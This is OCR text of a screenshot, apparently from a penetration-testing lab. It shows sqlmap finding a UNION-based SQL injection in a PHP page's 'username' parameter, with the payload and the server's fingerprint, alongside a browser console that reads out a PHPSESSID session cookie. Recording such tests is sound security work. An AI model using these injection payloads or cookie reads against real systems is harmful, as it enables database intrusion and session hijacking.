 Applications Places Terminal Sat 04:14 1
Pagina Utente - Mozilla Firefox
Pagina Utente
/People/userpage.php Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng searchcode | source co...
Config Followe
gout
Prego Settare Tutti I
Aggiungi Post
[-- 1 --]
User: utente
Data Invio: 2016-06-18 09:49:56
ProvaProva2
root@nzzn: ~
File Edit View Search Terminal Help
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads sp
ecific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending
provided level (1) and risk (1) values? [Y/n] Y
GET parameter 'username' is vulnerable. Do you want to keep testing the others (
if any)? [y/N] Y
sqlmap identified the following injection point(s) with a total of 155 HTTP(s) r
equests:
---
Parameter: username (GET)
Type: UNION query
Title: MySQL UNION query (NULL) - 1 column
Payload: username=' UNION ALL SELECT CONCAT(0x7176717871,0x7974574a565778474
97963485941576c454b6d566a7a75734363715959775668666e4e48504e4150,0x716b716a71)#
---
[04:13:56] [INFO] testing MySQL
[04:13:56] [INFO] confirming MySQL
[04:13:56] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.6.14, Apache 2.4.17
back-end DBMS: MySQL >= 5.0.0 (MariaDB fork)
[04:13:56] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
192.168.1.64'
root@nzzn:~#
Inspector Console De Network
Net CSS JS Security Filter output
Unknown property '-moz-border-radius'. MoreStyl… :189:19
Error in parsing value for 'animation- MoreStyl… :197:21
Unknown property '-moz-background-size dropped. MoreStyl… :248:21
Unknown property '-moz-box-shadow'. Declaration dropped. MoreStyl… :267:17
Unknown property '-moz-box-shadow'. Declaration dropped. MoreStyl… :274:17
Password fields present on an insecure (http://) page. This is a security risk that allows user login credentials to be stolen. [Learn More] 2 <unknown>
Password fields present in a form with an insecure (http://) form action. This is a security risk that allows user login credentials to be stolen. [Learn More] 2 <unknown>
document.cookie
"PHPSESSID=pf4gc0li2arsk7vn5d9888io33"